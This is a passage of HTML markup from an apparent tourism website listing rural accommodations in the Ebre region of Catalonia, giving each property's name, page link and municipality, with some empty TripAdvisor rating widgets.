    <div  about="/es/caseta-carme-de-nelis" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/caseta-carme-de-nelis" title="Caseta Carme de Nelis">Caseta Carme de Nelis</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-167 views-row-odd">
    <div  about="/es/caseta-montanyana" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/caseta-montanyana" title="Caseta Montanyana">Caseta Montanyana</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-168 views-row-even">
    <div  about="/es/caseta-toll-morritos" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/caseta-toll-morritos" title="Caseta Toll Morritos">Caseta Toll Morritos</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-169 views-row-odd">
    <div  about="/es/caseta-de-manigotxa" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/caseta-de-manigotxa" title="Caseta de Manigotxa">Caseta de Manigotxa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-170 views-row-even">
    <div  about="/es/caseta-del-chato" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/caseta-del-chato" title="Caseta del Chato">Caseta del Chato</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-171 views-row-odd">
    <div  about="/es/caseta-del-quet" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/caseta-del-quet" title="Caseta del Quet">Caseta del Quet</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-172 views-row-even">
    <div  about="/es/casetes-del-delta" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casetes-del-delta" title="Casetes del Delta">Casetes del Delta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANT JAUME D&#039;ENVEJA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-173 views-row-odd">
    <div  about="/es/el-nostre-cantir" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/el-nostre-cantir" title="El Nostre Càntir">El Nostre Càntir</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-174 views-row-even">
    <div  about="/es/els-canterers" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/els-canterers" title="Els Canterers">Els Canterers</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MIRAVET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-175 views-row-odd">
    <div  about="/es/hort-de-gerard-a" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hort-de-gerard-a" title="Hort de Gerard A">Hort de Gerard A</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALDOVER</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-176 views-row-even">
    <div  about="/es/hort-de-gerard-b" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hort-de-gerard-b" title="Hort de Gerard B">Hort de Gerard B</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALDOVER</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-177 views-row-odd">
    <div  about="/es/illa-de-mar" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/illa-de-mar" title="Illa de Mar">Illa de Mar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-178 views-row-even">
    <div  about="/es/lesquerra-de-gabriel" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/lesquerra-de-gabriel" title="L&#039;Esquerra de Gabriel">L&#039;Esquerra de Gabriel</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-179 views-row-odd">
    <div  about="/es/lhort-de-mao" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/lhort-de-mao" title="L&#039;Hort de Mao">L&#039;Hort de Mao</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENIFALLET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-180 views-row-even">
    <div  about="/es/loncle-joan-petenera" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/loncle-joan-petenera" title="L&#039;Oncle Joan Petenera">L&#039;Oncle Joan Petenera</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-181 views-row-odd">
    <div  about="/es/la-fonsa" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/la-fonsa" title="La Fonsa">La Fonsa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-182 views-row-even">
    <div  about="/es/la-llar-del-mas" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/la-llar-del-mas" title="La Llar del Mas">La Llar del Mas</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MAS DE BARBERANS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-183 views-row-odd">
    <div  about="/es/la-remulla" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/la-remulla" title="La Remulla">La Remulla</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PAÜLS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-184 views-row-even">
    <div  about="/es/la-serra" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/la-serra" title="La Serra">La Serra</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-185 views-row-odd">
    <div  about="/es/la-sorteta" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/la-sorteta" title="La Sorteta">La Sorteta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">GALERA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-186 views-row-even">
    <div  about="/es/la-torre-del-prior" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/la-torre-del-prior" title="La Torre del Prior">La Torre del Prior</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-187 views-row-odd">
    <div  about="/es/la-venta-del-rome" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/la-venta-del-rome" title="La Venta del Romé">La Venta del Romé</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-188 views-row-even">
    <div  about="/es/lo-celler" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/lo-celler" title="Lo Celler">Lo Celler</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-189 views-row-odd">
    <div  about="/es/lo-corral-darnes" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/lo-corral-darnes" title="Lo Corral d&#039;Arnes">Lo Corral d&#039;Arnes</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-190 views-row-even">
    <div  about="/es/caseta-de-lhort" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/caseta-de-lhort" title="Caseta de l&#039;Hort">Caseta de l&#039;Hort</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">CORBERA D&#039;EBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-191 views-row-odd">
    <div  about="/es/lo-maset-de-carmeta" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/lo-maset-de-carmeta" title="Lo Maset de Carmeta">Lo Maset de Carmeta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TIVENYS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-192 views-row-even">
    <div  about="/es/lo-moli-de-la-jordia" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/lo-moli-de-la-jordia" title="Lo Molí de la Jòrdia">Lo Molí de la Jòrdia</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-193 views-row-odd">
    <div  about="/es/lo-pla" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/lo-pla" title="Lo Pla">Lo Pla</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-194 views-row-even">
    <div  about="/es/los-trulls-dauligue" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/los-trulls-dauligue" title="Los Trulls d&#039;Auligué">Los Trulls d&#039;Auligué</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">POBLA DE MASSALUCA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-195 views-row-odd">
    <div  about="/es/mas-dauden" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-dauden" title="Mas Dauden">Mas Dauden</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-196 views-row-even">
    <div  about="/es/mas-illa-de-riu" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-illa-de-riu" title="Mas Illa de Riu">Mas Illa de Riu</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANT JAUME D&#039;ENVEJA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-197 views-row-odd">
    <div  about="/es/mas-la-torre" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-la-torre" title="Mas La Torre">Mas La Torre</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MIRAVET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-198 views-row-even">
    <div  about="/es/mas-masdeu" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-masdeu" title="Mas Masdeu">Mas Masdeu</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALDEA, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-199 views-row-odd">
    <div  about="/es/mas-torrenova" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-torrenova" title="Mas Torrenova">Mas Torrenova</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">VILALBA DELS ARCS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-200 views-row-even">
    <div  about="/es/mas-torrent" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-torrent" title="Mas Torrent">Mas Torrent</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-201 views-row-odd">
    <div  about="/es/mas-dalerany" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-dalerany" title="Mas d&#039;Alerany">Mas d&#039;Alerany</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SERRA D&#039;ALMOS - EMD</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-202 views-row-even">
    <div  about="/es/mas-den-chapa" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-den-chapa" title="Mas d&#039;en Chapa">Mas d&#039;en Chapa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-203 views-row-odd">
    <div  about="/es/mas-den-curto" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-den-curto" title="Mas d&#039;en Curto">Mas d&#039;en Curto</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-204 views-row-even">
    <div  about="/es/mas-de-bernis" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-de-bernis" title="Mas de Bernis">Mas de Bernis</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALDEA, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-205 views-row-odd">
    <div  about="/es/mas-de-buda" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-de-buda" title="Mas de Buda">Mas de Buda</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANT JAUME D&#039;ENVEJA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-206 views-row-even">
    <div  about="/es/mas-de-sans" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-de-sans" title="Mas de Sans">Mas de Sans</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-207 views-row-odd">
    <div  about="/es/mas-del-cigarrer" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-del-cigarrer" title="Mas del Cigarrer">Mas del Cigarrer</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-208 views-row-even">
    <div  about="/es/mas-del-pi" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-del-pi" title="Mas del Pi">Mas del Pi</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-209 views-row-odd">
    <div  about="/es/mas-de-carlets" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-de-carlets" title="Mas de Carlets">Mas de Carlets</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-210 views-row-even">
    <div  about="/es/mas-de-cholvi" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-de-cholvi" title="Mas de Cholvi">Mas de Cholvi</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-211 views-row-odd">
    <div  about="/es/mas-de-manresa" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-de-manresa" title="Mas de Manresa ">Mas de Manresa </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-212 views-row-even">
    <div  about="/es/mas-de-rallo" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-de-rallo" title="Mas de Rallo">Mas de Rallo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-213 views-row-odd">
    <div  about="/es/mas-del-monjo" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-del-monjo" title="Mas del Monjo">Mas del Monjo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-214 views-row-even">
    <div  about="/es/mas-del-tancat" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-del-tancat" title="Mas del Tancat">Mas del Tancat</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-215 views-row-odd">
    <div  about="/es/mas-la-senia" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
